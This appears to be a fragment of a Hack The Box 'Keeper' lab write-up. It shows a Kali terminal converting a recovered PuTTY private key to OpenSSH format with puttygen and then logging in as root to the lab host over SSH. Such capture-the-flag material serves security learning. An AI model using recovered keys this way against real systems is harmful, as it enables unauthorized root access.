 ┌──(root㉿kali)-[/opt/…/hack_the_box/UNDone/Keeper/ssh]
└─# puttygen ./puttykey.ppk -O private-openssh -o ./id_rsa
┌──(root㉿kali)-[/opt/…/hack_the_box/UNDone/Keeper/ssh]
└─# ssh -i ./id_rsa root@keeper.htb
The authenticity of host 'keeper.htb (10.10.11.227)' can't be established.
ED25519 key fingerprint is SHA256:hczMXffNW5M3qOppqsTCzstpLKxrvdBjFYoJXJGpr7w.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:26: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'keeper.htb' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have new mail.
Last login: Wed Oct  4 14:33:43 2023 from 10.10.14.97
root@keeper:~#